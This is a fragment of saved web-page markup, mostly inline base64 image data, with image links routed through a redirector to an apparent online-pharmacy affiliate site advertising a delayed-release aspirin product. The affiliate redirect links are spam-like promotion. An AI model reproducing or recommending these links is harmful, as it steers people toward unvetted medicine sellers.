XM74xiZcc5ZmnyZzHXx9aabDkrT1xfQn9iDePpq+iN3kFfbI3GZgPTmz1oMYG6JuBw9wptCwe3IDMOExO9m4gGdAq\/NApLu\/9FghWt2YHsP87E24T+Fh4dvUs94sXdfDdlrWMgvKyGD5JrWmg3mIxzArFSOYLLy8dRrFjoiczgSPc1JjLpBrhQ2Meq1hhEBF5xkwVZJBhIHPJBvDH7JK6tHcXFpRO4vSwTEAjbbIdEoEK2LeN7Nx5BnmilORzBJD45dht38nGcvd6Lm6s5epKOjL88H7NaW+v\/gjsQq9pS6FPRpKe3RuLaZX+9MXcIffEah7HKapqo6mk3+B+bRva\/[base64]\/ctYbQrj3REx9R6EmszxT+CWXi9YylNfVGTMy8k4pbf0SdH2Hd+r4XbWzkOskI5UUaxScWBTgLW32BMy\/3CcMlwszEGob2GoTRNEf1ruZXDIyMv07Qs4Yczj+Mvpz6Ntd2Me1zuegonULaKaTkIppPZTTS5Gg2JHngecXLT2RtDeH8hjTXOQN2Muorh3LV4wyjM\/yabusgEnAtSTtp2rxFMnwpR5W1Uw\/jBzBH4WPTThLCptRTCztm+FiXimy5c\/gSD8nNDF10T8sj4Oxx+8ojRjaPd57BW9OC\/Tf4TzBcGXa1vO4EycN2BShcyO187qNPi52pLQCZSxsMjS3j5Yha\/fOA80tE2gt7OYVixwfm80fpz6MWvOQeLVDL1zgOE2tLv1vLNoiM0pzcz9MMavvzw6yjWRKTIuKZZIRFtES5t4nabwq6Nps720dqoNG0mWMDz9\/8nkksDf\/b+b8AjbKGpsVc37qOE8DHhOnlB498SIglvjqdwAzdMF3Ea\/LpCje6nWPvig1cQ8jS56yn88OYgzHaLwdvoTVQxeSvC6mz9685RkIKOJ3bH06rYDEr39zzRH9txCcwRXhfW+jFXyPFmfnQFV1kp2j\/N63hLV7foJKUQt\/qLD\/4REt4FfOfyMxy0FCZSfwXVYzPpbcKhh4GCiaouWXWq3lkavbTTNjVWPsiiPXfqGt6e6cFOoY3DuduYKw4hG6mhO+l4iB7kb6++iPbmNzsPPdyjReeM0dkFyltj6\/22mXrcGwn3WKzIe3f245kT1yimdvHU4RuY2c65g6cQgSqaz22fZlvGsZ7LOJi5BApR3NgYJ+wNUlb7aN7LtKO7SDHxxWI3Nqsx9rtT\/XvBdyrfaEqu1v\/MsSk6tRZCUoWtF8bcRgD\/6MgcbWUKVRbhyhVz1i7ffN41xm4ChpNACp1jOveojvtZnKwKPc+nYqYqOrJXM\/Hkwbv4+uRJtKjLQ546IVWHKjddveRUN+ohGWVn3dmQhDrJqw8r1SFcWT2Ey4TYd+ZPYb2cIAR0+l9zZoafy5rg6qD7+1fw2NgCbizHYTSb+PbkfXh4+BrWGj2E9QhGcmX8cDLb1tamnwbadzon1J3F\/2v4YDk7Uc6jUblTFsc+15soo1Dz4cLCgGMecLRvDacHl7FQIiPvxtg6VQq6BqubgU7Blg4XSVo7JKV1tl03UchLDpHZPhRurjwwXXlQ0eHKhfuy2zRRK\/S8Fe5AFQnPNr7x18eRDtZxeKjinoQMpmt49WIvSnOLv00D9H\/cBy\/OOe7e+vCnlOrElz19x17sz5Y5C0H0xHbx2MEVVs+HEuVzTGXghSh1UpLzoLgHWslAyYW5zWqclQv+WO87A+hwiEN+uQiDDdYQVZuu5y1VVXfwU75disRNFqcbk9ODGO4rYV+uhtcu9WJzavZ3oN\/46s96wPHhj5hM6YJZN8sVoeuTvamKe6P5fARX1rrw6ftu4NzdETxz5AZeujGKpZ0YqtTvmiVTbvvoEeoM1AGCJpVWBeO5DcrgCvu7zkGv4y5V5eW5HCa6lpCkxr+znqIZynAHmxjJ1uh1FUKphu+f70NxbpHBr3y184jJ+Kn1c56RUbebxqRVK8zutLs\/EQyJqiPqdsoBrBdV\/MaDN\/CtS\/dhdrELH5uYds9DtyteHO9dZEJhwqwIn4dto9uY3UhQnRZxZSmNuaUUTgwt8\/eB2eUQ+qNlHBtYp2QP0DeEEQyL\/FsPXj6f0ZrL01+Cvvm7nTqXf9GHfJQY8HHg6zdRLb5W0\/xHNSXe3c9A6ppKIZfGleWcqylUoYImITLLPn54eAHlhoKjXas4mN3A8lbA5YGvfvw1tAiVsytZGvMioVhBoZjA3JYXqUgbPUkdIQq1a\/NpnL8gTpnbU5+H2fjuHsT\/fRO4954IbKCx9j\/bNdMqtFLHQtwN50FrmHPg8MFqgTBXCXLgNqgoLQ62hUuLGeSLXrbPNkmRMl1tI8Khv7mRxupGlpArI01iOr2vCEmhUs3HcP56qLl1e+NF1GZ\/nQM023kGaf7cBH7OWw36Oo9a3SMsee+ZlPu4aAyB\/n8uxNNPJ5NCJBZskj3bqLc87oOf\/bkiVFXCm7eyOEztnotpHGSBpsdHdKm5BwSbu2HEwi14SXQzm1HcXZLq1k7hJdQ2\/j3s5rUPntDfe4uD0+9L\/z8SUPbeO+F8LwzBF3kWodxnpVDwQCxkK9Gg7va9I\/qCrLiLQgzCScAj2+4xZbWl0NDIbB\/Jqhe1WdS2\/hytnW9SK890rmvtVf0fLAFj7z0U5t6bMJznS75RyL4zUCOn4PEN076lRY8UFkRRdd2DZWlW26pwcvPQmwvQKu+jXf8R\/eE0r6d3gpX3wjF\/oQT+rwADAM7DCOUtBGhAAAAAAElFTkSuQmCC\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-2.jpg%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"clcbl2 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-2.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,[base64]\/\/f\/aB0l\/3iEKInyeeWXlP1DHqlOXpHvyoNCfd1Raay5czBIoLqb\/g5TJgO7N4w91mYbDf7r\/wH4YwKqPV8J3nyiJ96QHYfj\/IxcDY3zs2LEfDhxQq1QESekM+mirFO2mk2aMDogN\/3\/nQU39BQ5BAZ1ly5bRJAmxPXLECBmDXv5gFUooO5Up\/T\/0IL+NwGsIgoDTigrLC6+8FJJVHZ\/nTvvnG3EPdI5r08aeV2IvtZi7JOsC7kUYov633RM+XS6X3W5vFRrK8eyxE8dHoJj7UzqFxcbojHqfz2dMijIkRct+hhD+v2UgESYoSLD6MHBwAMHH266VWjNzbXlFvvJab7Wbc3hpg1oXrmdCg40pMea0JEN8JEWSoh9uJARzJkly\/\/79T09+6tDhwyntUrxWe\/JbI\/u\/md7n\/p43iooyM8+HhYdjGZvuRevAcbcQk29hmCaqvnit7Kuj5ftO110tETi3gMBmitkQhk8JCdBGQDyjMZhSWkc91jP6yQFBSbFwmxdFiiB++eWXL7d8ERwcTNM0uJJWp1WrNdbaWoqmXnr5ZZPRiO7ho2UD+U0DM6zKzMtZ\/Hnp3jNen4tADIVVYBoEfgXuhUQOSbTcnMCIBE+TJEJAPhH5aL0xdkzvDnMnBibHCArOAQY98vCQi1lZZZaKD5Ytf33u6xeysjred58givIg\/hDnAST0x7y8tM2eqNAMfyuM5OnLf\/guHmSvsV1etOn6mj2il0VIw2BSlFgf8lGIlvQq0aSlAgwkTfEcK9a5sM0juFwqRPKIgX5FJIjIQxuN97\/[base64]\/m5cuCAIrcA6Hw1JR5WF9im3w75jp74kvguC8PkvODXanVax3UDQZ3DkpalT\/8AfTGBVDSRITFiyoeH2o7tLK75xllqRnH8OKgW4Psfx\/Hc2YsBBxGEKJR24cZAiaPTLuiYGhka20KoZB5F3WHCiPIPA2ka0vrXn1+Rez8i+dPftzYUHhqJGjNDQDIQ5psUevnk9Omjj80cc8Av\/Hwy2sJ+v1umvq6vJLaw5lVh85pxKk+GeGx08dodYy5YfOauOi7NfL1UEG3usL75VKNBrIj8pVxy8eHDaXd7IkVmPJRXSNj1\/8VEKfLiZGQxJKPiMI6SaU4TskPj\/oEtOmTd+9c8fEyZPr6+p\/+OGgiiIlXoREtmPf7qio6P8pbop\/i8vhBu4iIAnc3414j9VeceT8jRXbkJNNe29G9JAePC\/ICUXGaWiv4JF\/wjAtG9i07wx3QRWN1Bxy6x5MTV45PT4lUUPQvynNZGVlffTRR1ev5JSXl0M0URQIdZObFLrUqZ6J6Dbk+Gq12UTeCxoLZg0xTxJut+vGlsPX3tkYPWZA1\/deJNU0bmJ6Qmqw7i+vfuIosNAYrONR90lJXfvX+OR4NUH\/m6vdGKrZ2dnbtm0rKytjGCYqKgq8BnBKw2MdpXZdLriy4HPy1+3\/LAUK\/wRIQgkZ1boO00Z0PfJx5U95P458k3e4sQLHft\/D4FQkSVzfdezU6DcJwoRELxUTlLx1brsenSC1\/\/uPBAAC19z61VdzXpsDXgOnWq324MGDly9fHv74qOdR2x5CKMlhlmIHH\/s4vGdHXoD2wDnuDf4MkgFjp9N5atI7lJPv9+0SEvAWSZQcbZhgfWz2ki8wUhOQy0kc9bcn47t2YBDxmxYZujp2\/BjAjdfrJZSD5\/k9e\/YUl5RMnTK14xNDSJlsiCLHZy\/8gpd9Fkv4XlEXsiRCyKDX3\/\/lu14an35qKZYXT75Fvv32goJvT1z9aBtBarHo0o7q1un1iYFaPVaORhvdPXnB3fPnzj0++vG8q7kBBqOiQWQDfbn1K2CoX27Z0qpX57LTWVyxhUZa27XisIGdjTFh\/lCHR\/C8yDo8YFNBHivmWZZ1eQiakmTiJo9eUoibTCiUVAj2dZVWO0oqVEFG+S7GbJ2NhcVlaBC9rNNtyymkjTroAX7Gy7+RlKoL6CF5tAprxtAZ0TAv\/yc0UjN00MC0rPe\/gAmEd0uRFx5+U7zpINylgfKpdLFThhsDAxo9Hzccd88l8NRFixZxHK\/T6SVlBBzLQqDNf2v+tGnToEmw2RA+dbCk0Fcssdc3f99EAWCRE3589PXMhZ9BsIPGOznlvZ9nr0AkQcplEiUMwYiAqCRIGkLEcB0XfnXk7IwVQDU5H3dm6vId7SZ\/nzDh\/Fvrob27yHLy6QXOgnJZIWIEYQK\/wpBGCXgQL9M3Su4aPqRmQQDjM4cGp3404+qKL5wVNTJRdOSXV\/94kUJq0FCafl1je3dmZFUll\/4yMzN3\/Gv7Qw891Ld\/P5htI7I2tRdcgSls2\/b1saPHTCYjoeAbNID84HU4nn7m6bi4ODAfTRKtH+5u6ZHInr0mIVX53jOuGrs+2Oh3b5WWCerT4dra3Z3SJ9vLKsv+dbTblnQY65X1e0q\/PRHWPy35r2Npkry4bAutUnlsto7zp+jbRpoLYymVquzQmfwNX\/fb+bHE+7xOl+yVGpWpfQIFHoRQ2YmLeSu3GhJbSyQV1DUpbmS\/S6t2CB6WvVGGAg2p6ZM0eu1t4A3WjxvUs6hHhysrvuq+9CWi+qfLLrsNroKACh3WRQsiq6H1396av2L5BxPHPzluzNisCxcay4+\/VoAYcvknH63QqVQUqEGlfOj2uOMTE1b\/41Oz2exfGViwwGCzeWAHAYkUpt3ltfUXcm+VNBFKfPYx1ua0nMws232aCjO3HTvo6sbvLqWvDe3f+fKKz7Pf\/xpGWLL94JlXltZnFdAE4cwrKf32OCeKuvAQSm\/IenONLb84alB34CtcTX3h14d4n89VZT8+Nl3yCYgTLy1aW5txCUxm2X3y8nubPTZP7pINxbuONRO08tqrEUqeMbp4X4an0kZYT18CTxSBPZkCgru1Z9CtzJWamqrVaQ0GQ8bJk6MfG7Fpw0Y\/+t7W6WebPsvNy1Op1Y22Y2imbXLymDFjAgICGkmajlYH9k6VaA0tq3+h9kz2LXIpSQGJkeEPp11Zuq1o0774KcOgfdG+E5QhwFfrUplCHEeyoKHgkZLGDB+wczEpxylBYbXAcgHt4wef2xQzpv\/1jfsP9JnphSRNUxSpJinacaOIr6rvunRm9\/dnBMYlIU4eOSGi1sP79v9yvj4p3ldhbQmwZX0Z3KUdFRFcdOA0UZ9dDKoC3EcTHxoQH9E0sc9Ln9et5\/11dhvoL1EQX5v96pJFi\/2VAUE54HtVZdU\/163XqNSNv3K6Xa+nz1u9evXtaQ7hwKQYVYTJK4EKo+oulzRGvh\/k2r04tuTQCXuRpe2Tg+C6qU2Yx1FvbBcfO6J3fPp4Gac5wZASTSpRycOJxBEMXXPq0rV3N4WP7tv2+VH20greagf7iwIn+PiA9onahKjjkxacfGaJu9BCqZSl5XiKVvyEIaWbwv42RJXhSUeTIQ\/cV3boLOEqrpTLfgirIkMgIP30yO9peoNh3fp1cfHxHrebpmmjybRs2bIlixcD6JDkTUtu3LChtLRUpVI1pgMgDXqjAdo3XxtNgJEODVAyEukrq2tiO\/kIe7BLxP1pkY\/3NyVGw8A7zp0c0j81d8HaGz+cpo0G6J2KDaLNBrgFWUwdoFfFhUPioQL19Vb78cFzrny8rcuCaYaYMBiEPqE1AKnaoO6+dm7wg50CUmLoEC02yqtItA6hW8l+rYkJpwP0d0o8ML3g7u2918vxFmawxEFweEOfH95r1Ww9Sd22S3P+\/PnxY8dxPpai5Vt2h+PdRYumPz8dvoNphgwc5LQ5aAZgQYZ2j9cbER25Z+\/e0NDQ5k+1et3Hxy6w7z0jITowOXr4xfVEEzsKosi6fZANCEAzSSH5AnZWW9VGHa1V8wIPCQuTJAPpAkIUqIEgUQwFawW289U5CIqkDVroBCKEYwWVlhZY\/vjkt31l9bzD5XP7Htq7PLBttM\/jlZMjQ\/hYkSKQLMDvsD1VlldwaugbFGLlcjBEC1aRiMTNm6alpS14953ZL88ykDoIBr1G+87bb8fEtB7yyCNfbNliKa8wB5qVuBXgro9l0+e\/1aJ15NUjCXWgwQYiEMkZ9za8hxSv0WuaKEtI6sgYFuS\/QAOo3MofiPz1xKDbmzV2pRoM\/isDG810\/2CWPacQOjOnpajNMlBoNGqFu0laNXV3nkrpNISPoJA\/MSvGwHfYWJgwYcLxH3\/cvWOX0WgkKQpyePq89OCQkB3bd+j1+saoBOcaNmzYiMdG3IWxcizXnHn6qSBuKHRCBBL4DtXABnkuF66kW7B6O5FVKltgBn1kiCGqFXzlADcVZuj3DhD0zoIKRqPSNSxAC4MVwUk5ggrV8IiHJeUqnQB90q9zXuNz5\/\/976ER4T6fXOVSM0xtZdWUSU9Zq2uYhpUED9IYdHPmzb3LmsjlMks9iQgO8aogAxBf+aIkz6Xs5IXdSeP3dXl2d4\/n9iSNPzZ1ob\/GwMk5Tl5wGKwoP0WUgwioqSAnCjn5YqWmLVNlgROFE6+uLPz+rFyqEEGoN1BkGVMg6+EGsi5766kx8y+\/t+kuwttdZaeDdYQxJkI2NcKekkqQUfgOYgJ0+axZs1ifz+\/+4MM2m41UcOfm5pfTOX78k+3atbvT5i188TldbLUVEJpAkjoyyO8SsKrgVOqoVklvTNImtnHlFMa\/MCJ65AMwk4JdRwt3n8jZsNdpdbBe3+V1u+zF5ZzHe3HddldlLYCOy+7O+mjbT+lrK8\/mQOaozrhSsPqb7A+2Ws7mECDUMVm871TGzA\/ztx1p0ObInldyNv3T\/LXfSE5e5PGddKVsoKvFqiAToYsPU\/ZtJK6o2lttbbEQ4V+Hv0yamJrWxV9ahitgI\/HmngQG2RUYHORH7pa2E7DfQq6KGrHUDgaSEK+Na3XTfBj0jmiOCW83ZXh4\/1R1YEDKi6PjhveDR+b9Y\/uRUbNzl2wGj5Ec3vMz36\/Pus7ZHOdeWOa8UQYNLr238cqKrb4SS9XxTDh1VNUgVnLkFddlX4fT3M0HTjz1jsjz555fnvvJTnkVq21HH55Ttu1Y\/o4j1rxrlFrTsqdL8ppVnssJTGlNhPRszyORIRhfmbU2M1e4wwzhE3L5c9On8RzXvIHH4xk9bmxsmzZ3LgljDknWjIus3Q65QEREq54dG\/kRKWsjv1zEIC4hhkTFuzDPhKV0GPLzRkNwAIhLFW0kKIZQMSoqgFIIrS40HFe5wFNCH+4FI48b2kcdG9Jpzl\/aThkua8wt32lDgoM6x2tiQ4p2yG+S1Jy6YC+3DDiwYtgPK\/UJcaA5WjYQhnTM2s\/nhAzuTph7dVTRWk4OeL7qQCYrY8IdqxzDhg1v16E9RKIf6tBNLc4DeD\/z9DN3KYMBpLqA+v9wjlC0rcpgCkpr20IsK7q7sRPBy5k7J2rNekV2ysrUU1Jdc+Eax7pEhYdFDO15\/4a5jmLLiXFzBV5W+9gneqrsokJkCL1adHlpvSZuwsPJsyfLuS9AT\/Gco6jUabFytQ6CbDnEaIQt564Idld0\/zQisFNCcLc4QGwSqSzfnq+6WsQRN0vLzaFErVE\/OXGCDFUN4A3h6nK7BwwZnJiUeJeqCHRnyc63HbkCT2GRN7JvB11MeIuVY4GRAVhUrlAMKVJIYYYCExIQ3Df155c+\/HnOGlojM1tonPfpzsz3NrLVdabO7SG7YjVt6hB3YeG6y8u\/grspc59CNJX38a68dbuRRk4mkb06hT3W78ehrx0YNJN12kkN1SJEA9AWbdwX2bebKkAnl0VyPt2ZMeN9PWH2ivVx8yZ0W\/yCpuVMq7wWVln5yMBB1ppaiqb94MJy3Bfbtj7wwAN3yV8uiT89dVn5xu8ppOeQ64FtC9qMHYAb3NCfl+GZvlqb22I1JbcG+idxor2onKAoY5twkQe2Rrnq7I7LBfr4KI\/NHhAZSpn0gttXczFP8nLBXVMorYzKHkttfU5xYHIME24CEumx2CrOZxsjw4LuS6AImRhwHq765xxVKz0mGEZDGqLDm1PEkqxrJ8e89si+1YakSMyCwarrvu8x3VtglcdpVvc5\/GHrTm0JXpDLKLfRC+X3r782Z8O69YHmQKAfHo+7c5cue7\/bK2\/stvj6C5iawDmHMs4P\/[base64]\/5IuqOi549uZ2BhAw0CZeh3t\/\/5n2zAKK1HiFuuRXx3dePlONCf8rLM2RJf9q7vbt22ustV27dnti\/BNNC5e3ihjKqZtlM55bWrH5sIRBYXEhQ3oM\/m6pXH5SCrX4zy5L+2NC9nPlBZxLW\/bnzln70IEPzfe1ESSwDHmr6lxxOvvwwL9KHhosz0rOtoueTU2fpJLkwiTxG9\/ekZQKk1z9ZNkzcz+tWLFTwgZQskyQZtCPq8wd2hD30huIcs1XAkkqZa3afm3h5\/22\/i2qf9dbom\/BggV+amRs3YoJMhXuO0EiSoVUlUfOej2e4N4dQO9iv\/Zpqes7bnhiXFNvzXxpRdmabyDfQiLCBN\/jn\/OiHuwi8ELzqtsfsfXckrDzT6GmvPrs9KW1ezMe+nphSO\/7mm4cNmw9N1w6l77m4pLNWiKQlYsgnqBHundc9lxEh2SAMCwisnko\/VpPwMQledeBLMzIujh7jfdMrkRQhIg9yNV9+cyOr40Xm+LOb4qv\/2yjEfuHfVNY33wJBr7Xl1Xmr\/+m8PODEX3Tui+foQ423ibYb395AQjoL2+uy1q8mUFqkaAk0UEEBcZNfzRxyrDAuMgmm9AtC3+vJNbml+Sv2lWw+QBpc5FYAzIaa5i0pc91eGnkn\/sWYuP2kafOYS+2WDIuVh49575UaG6fmPLKE+G920MWI5rl4l8bSCkPg\/9fWbM769VVnJslsAa0NC85NcGhrcb2aj2sh7Fzkj4siCJosgkJ5HnWVVVXdSqr5NsM695Mtq6WxDqwJdBaIHpMZFTokM4gMim5xvnn7Dgrr42JHMsJlQ7W46OwaIwODR7UNWZ4b310qOQvEYEq\/G8M1OSo+OlK5osfV53PIrGaQloBIg55RZCoEcEBSRHa1mF0mEmiCMSLIOKcRRW+vEp3ZTWJRAKp5TfykMeHPBEDeyU8+6ggCLzL00hlfmfU\/If5Dku0imZ0GlUrkz6yFRMWpNKp8b\/1u5ZGCVyfJAifx5uzZk\/+yl2OwhIaBApiCPnFEeRFHOgprNSk\/Egv+ot8BC1JIIm8EOnGlJjkV8YlPD2UoSl07+SshvfvZAqp1JkIivw9Bmp6OGttRTsOF28+CgydZZ00YpQajoaUWZKohJiAwZEQxyNJqzWYeye1njg0dkRvtUkv\/vpVwHvERvi3ed6dDSTKZTmRwiTMkuc525Wi6tOXKzOy3dcr3QVVXotNLrQRWBVu0raJ0CeGhPdJDenZwdQ2Giis4H+\/5B6ggv\/h8V8CDABlA\/PYYSU5YgAAAABJRU5ErkJggg==\" alt=\"\"><\/a>\r\n<a href=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fib-3.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" class=\"clcbl3 cboxElement\">\r\n<img data-savepage-src=\"http:\/\/weyttiot.com\/http%3A%2F%2F24-meds-bb.com%2Fassets%2Fimg%2Fis-3.png%3Fsub_affilate_id%3D24-meds-bb.com:58957798\/ecosprin-delayed-release\/\" src=\"data:image\/png;base64,[base64]\/lP\/+5DcUwDPzHDOr\/0f7ScTa3uanGOHRoqJ9C8BtHe+5qU9p9H3IjQxvzpvnJ+V0CLedX3zn56RMArl1bhncVqGQwv2qsfDcX4LW40QeZLjV+TSRX3bJ077UTWsynLs0Y1j+oC7FUh0h2NIKj5e\/HgBe8Lt\/HKYtPQ4su9fHErgUVB33noz4LspaArQIEEhAGAsVDiD4mA48bnHpIPweS6D1HKs\/vzwee\/zsv9e3aFYhp+omp\/IpTvQ0aTMAFkAB4CVgwAMT1hfsv2B2ckOTdrTdqRj6ZkvmX9N9IvfVWf0MV\/pFqygYhB+weAnhiK9CKKct++uztCyCR5F5+PKmHf5dD+\/MViNNtHJWwAuwMUjbYwJu8BqFm57d89g5SMTV6SlxXhPrf11saUCCZvUxQKCduBf4+\/YXT4PaARLxhWXIXVY50Y4v91OlaiseJjJRThHoZ8DDx8WqxLIwEsBuYlD2Ywh9\/UVp4tBwdmz45tnecX1dFi3\/qdNZt+0uuZ1ZDoARcXtBbdx9bMCU9GiwA2r6cwGEOl3fxy2dBKMDZHW8O6rpdAa32Fy5+OhF\/wlI+q7vaBIEi0HMMBhsFVkYCVP9duGjB6ku2EizFnCnLSNVZv+4y+AvvPMPgCNEqn5igzSts+f5wJch5QFHkugfDxJuWGpLWN9C30Gh2bd1bBA4P4\/ROmKCNjZJfL9YfOVgGfh2e5vBwhPSypxLsDs\/m7fngJdE27bHoiBBJXpH++8MVILv9fBw2t0gpWDgjvr7RtnN3EYi4wGGnnF6RiDs0NSSpp\/\/P19tFc3utmHcceFzgUjYzYhPC8AMgi88rat2+PhvUErC6338t5eW3cj544zuAjsGs7\/9If0S75a+FH\/0Jp1QIlK1dNKnYFHf+qgEfvDYA1+XkNy+f9y1LFu7kATMR7ScHSje+fAig454sEBSIaC\/kNi5fcBhIJeSNHhmBaHccKP3zysN3v9okT9Ii2oPHqpcv\/RpA0V5MSeWUCydNiv74neFyMX0vS0VHyEDM6nuPV3erESCECv0d\/jbv1XNob2i0ZczsqZTxL6H\/xUFUnD\/4iUDEAwGKEH5GegSurNXZgA6kopWg8YfIAJAKqNgAUIu2\/uHstydv4oKSSiPwJKBSiBMjBiSpiZ1ancBRUz1wmRiEvqdB8oBg\/PtKPlpcDP5K9YCwpHiCsKrWDJwAKj4AVOLbr2bGDAvDqcJyA1B+ZCpYSp7DpckaBf\/zbdmDHz3sxPS8x7dKBR+4PvCU1dE2feBY9cX9xRAhB531nRUkjAsrDRgwTIPtidk98U1Wm8djdo0d2x2nivCVYpqpMs5f0e+ZqXEf7SnasiWPRGkD53xu49gR4UXlRnC5wcqJCpPJpQRYYYUBeBRzyzL4wcj5U+LsTo\/b6OzdhxiitMpI\/GN1oxu4bHwWVxhBwmNqTGMfj502Tmu1uz0GR+pgFm2ZAWOYuWXtPyJs8aye14r0H+4qbK0xQY\/Qa98Xb9qR\/+LcxLvQBqlEoOCB04OY6xpsvvZo0UpUi3y4aR48LS4qQlZWbbLUowM5YHK9\/\/pAqeTO7cjtNTorSQSL64EhYb17+L\/3xsAtW6+Bw42bDlYJ2wCgQR2e2CgZiSEPU4zeFvNAb1u1KOn+QaEdc+wGAsCn2d0x3eUkZC2uqnoL8LnQbF4+L3FIB4nu8TIl1UZA87VaHxnVbdo4DV58amLMfSMPWFodwBd\/eqDsXrShapFUJTLfNOOGTGbSALz67tW6rFrQBCDa9c\/3wSvZ15qQkzA4IZBeuTE7WC2yNNs1sX6zJ8bcrLc4muyY81SAqA\/LDUv\/eJGkAMkffsZIEupVdWYQ0mBx9tAo2cg0NaNZRTTQku37S7PymnFz6hDJopnxJOwRAC72eOOjFb4sMNVbQciFIBkSxNmcBqvRKVUIXpzXC8mvssZMnmOhu4VI2hKzu3zWnIQtr5yHQDE6Sd\/q8FMK7qD1VwpUcr7Z6UVekEl46Kt1b+VAsALKDYOmxg3sQ3i1CGPJ7qKEUvy8eXUWKVeMftDEFERbXm0mhggWY+l+cvnZWp21OLuBMGRjy\/xVwyLDpLin0ioT2a6Tq+lGfFtQZoRmO6iElJy\/d1v+XosLGEPE4B6IFt9ef8tCONZDx2sUbFyYoMUBEVI06L5t+ftsqASMyj5aRFtda\/aiDzkcrBTRbCD4hibEJ\/TbNPLdPRBAYICo0uUBpaCkyjjhmRNu3ArewOdueKFNPJVUmshtNOatlSARYKTRwwaQoLpR2ko8KeB6La6Tn5dgAiNJdPcXTnosed3KFF9WmzHUMRTFvJjusjbbmZ1UhJRBM+F70RA2auTAEF+KepoxCDm4mcgw4q7yahO4vSSJjE6iZ8mrmRGpwazVDIBolUJBkAh5\/[base64]\/C\/9LdYclBZeDxZ0YjkBl7Ghr+h2x3q9TDnuGGEYba8+l5SeFtLhuIetASxhvrx+MObJ7s25mK5rNudOHtOdpjlt5kDnW1zh8X6hQWLiW4xkGlnHOiI1YcaE6I47KSxrJZrc6cEUUMiIW\/KLW0HAAb3l8QzNlNsWbIs4H\/mZHP0TVb4r14v0v3vqOIPRbvNwo1Q+iroXLbIOUBwMdaJVkNDLDCmTY9odixxTW2dBSPiDkuhcToPd5nY5PS8tTEKLlqEhMBQtzvRBIXMnx+7emAMqUf7x8uc3ZG9+qT8bt8T5CEAbLvWV\/9KbJpKZFq+WTeOOg\/iWRtZx9dDIfexdhjyErCvlnzhXh7uz2kj5mTUrPl6rROOSmBcLMFlWb8m7cqP5S5RcJBG4qIK\/PjJOefuc8C60EViaeTSD6cGlSGxQsHphUvssKXeYeGgRAX1gZ8EBjDRwAiV4\/YVkvcFpaLSRTJbwKYoKDxb3elhz\/WglBCneXXt5ybQeSEtkTxgyDndsFGGdhmZ7dQ1rIJfXB6njKK5gAVjdcexivLfBV34UglPfV53aU8iayzZxUgzrWxMpY2rRxTN1F78sJdsg\/OwAnnj7wXFjh4T9fMcXrBaC0wZocvRhlS4xI2pU2p0a+OPFerA0Q60FKtiYxHeDV56kEovoM5d1UNMIjWb0XgiaA+C1Z3uDy0IS1dgyetYx1LHZ15vBgWXcFMX69lJuo7dUB40mzLduIdKO20A+L71cD1Yr4vG5\/VJeE+4HsFxhvmB15NNEnAYE9EtUVdSYrdfqoZmdQq7CrOFzJYGiR2ck5GVNnj1e+3fPLrBIHDt1k9gGf4zO\/kNC28sXjp+ydHnZOrrD1wKooiKjlSiSkDCvXNKhNwRy\/thh4ZgI+NQvj1YRXuFSFpt75MDgE+frLUinHubhMZEoeosrDJmZNagfeCJ6akYUmqz9sS0Gx2eHKjhehvEwEzKigjEjSlp\/zKzhKgVwe7dem1uhFk3N0NTWWw99W4HOxJd6vBgrlJ+fYGCSKjhY8p\/+PRDnX\/JWdJvB5PqHy9we5u6D\/g5Tbm9Tk82FVfpf8h3fdz\/Wrl19TpMc+sm6tH+4GKvlts9Lvvi6nMswHBKE1EdrBmGx8c2u2HTlQmaNtdWxaFnf6eM1s1eeq7yOQge2rk\/rHeefVdDy5405p\/OaWw0OuYw\/tF\/gtAna4WmhqP\/a+k+DY9qzJ12k16QYu+e99YPjbksOurPc9fXx6tPHL+iowb9ksYDPnf1YjNvpXTLnCKvpONULk3xos641r1t6CgDRiYZ9\/lBzq+OTNy8hXYG\/f1S4DOVXSuo+LPi+DtYCnn2Xq\/Ztvbz\/yKTHxnT3PXzxuuzv9mSz58MYufbSZ3u3o+20SNZhSwAKZKNfuF4k5C6e3TN+TAxw+RAoReniuz592WngItsL1m4fhWT24Z4i1hziqTPj0XtzXz4LRiuEKqYs7r\/t84yFrw8FvnDUjPseGh7erjR2vXcVVGpRgoru4QcCCbr6574r+OdG9S0z2m5kasj\/6K7uIZICxGlyYhuAv\/71cHnxD5Ug5KvvUy+fnYBXvsEagUXFy0x5OIrUhXP14C+FJtuSuQkpCQF45clHtXFapVjYBmTp2svYHMqiQ5\/I0GzdXYjyu6UD2s7xrcXqLsJOVeKHCuSlDdmTZv3w5YkavL5px41Nmy6fvFDfbvhN71x5fUN2DfY37eoNt+Dw8rGVBZj\/+7MgFWAFfp8968ON5lxtRE1CaxQj2G7BD\/tkvYNSiUZNOPwXBAPQJ0HVDjUnv+nbnXiR8+SE6KnjorzYins9vl69M317U2e1IMcGSlcuOIllG0C4\/9OCoz9N3PVVWc43p\/1T+zWfn4zLHpyTWZ55hh\/de+HcXneUOVuTFXLe\/iOVlsJGoHmJGZrHRhMdfzizxlVqwA9pqcEStiDvWJ82\/oGvGb3d6ODNmX7k4PGaL7el09y2Q7kla7PB6gSB4PdPJZitbmCzo4EQXKf6tgIblAY7NFn7jdfOfzVdmIB+cCNUbFaAE95S2IppefzcrfLMEpBE5Xw3Hntp342oMck\/KuHeQ+UvvZ0NcjGyzwerUtvPiciOvd4Hbh9rjLu\/26GTj4aiwNLboZvfoR1XxmFn6iFN7I9Zup+w0wRqxOSY8BAJaUVown\/N+s6OZNLNmY3aXgFZBx\/+4I2BL8zBlHNg3A5PDZEkqlGWPbn8zHNvXARwLX1tYEK0sv3G8CAJOTGV8T\/eV1KGLZHRPn5+r7RktS87Ms\/U4RSoJY+Mimi\/5eEhoTdypi5Y0Y9jd0O46ruPr125Qb6InffKeRImIjoxWplb0PLDmVqilrkcvamz0VYhWrDH9gpoYyzyq4fLofzk\/NHYGDLMzp2FRUcrVX20G1\/se\/f5gZAIeofHyzaD2JFvZlt\/HB